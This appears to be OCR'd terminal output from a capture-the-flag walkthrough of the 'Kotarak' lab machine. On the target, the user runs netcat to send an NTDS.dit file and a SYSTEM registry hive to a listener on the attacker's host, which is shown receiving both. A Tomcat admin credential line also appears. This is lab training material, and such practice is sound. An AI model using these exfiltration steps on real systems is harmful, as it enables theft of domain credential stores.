 /usr/bin/zsh 155x10
tomcat@kotarak-dmz:/home/tomcat$ cd to_archive/pentest_data/
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ file *
20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit: data
20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin: MS Windows registry file, NT/2000 or above
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ nc 10.10.14.42 443 < 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ nc 10.10.14.42 443 < 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$
6
7 ----
8 <user username="admin" password="3@g01PdhB!" roles="manager,manager-gui,admin-gui,manager-script"/>
9 ----
zerox30@zeroX30: ~/HTB/OSCP/Linux/Kotarak 155x22
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Linux/Kotarak]
└─$ nc -lnvp 443 > SYSTEM
listening on [any] 443 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.10.55] 50518
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Linux/Kotarak]
└─$ nc -lnvp 443 > ntds.dit
listening on [any] 443 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.10.55] 50520
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Linux/Kotarak]
└─$